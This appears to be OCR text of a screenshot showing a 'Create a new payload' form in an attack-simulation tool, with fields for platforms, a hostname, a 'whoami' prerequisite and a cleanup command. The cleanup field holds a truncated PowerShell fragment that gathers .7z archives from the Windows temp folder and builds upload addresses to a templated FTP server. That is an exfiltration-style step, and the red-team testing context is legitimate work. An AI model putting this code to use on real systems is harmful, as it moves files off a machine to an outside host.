 Create a new payload
GENERAL COMMANDS OUTPUT
Type *
DNS Resolution
Architecture * Platforms *
All architectures Windows Linux MacOS
Hostname *
127.168.21.21
ARGUMENTS
Type * Key * Default Value *
Text var 1234
+ NEW ARGUMENT
PREREQUISITES
Executor * Get command * Check command
PowerShell whoami savacano
+ NEW PREREQUISITE
CLEANUP COMMAND
Executor
PowerShell
$ftp = "ftp://#{ftp_server}/"
try {foreach ($file in (dir "$env:windir\temp" "*.7z"))
{$uri = New-Object System.Uri($ftp+$file.name)
CANCEL CREATE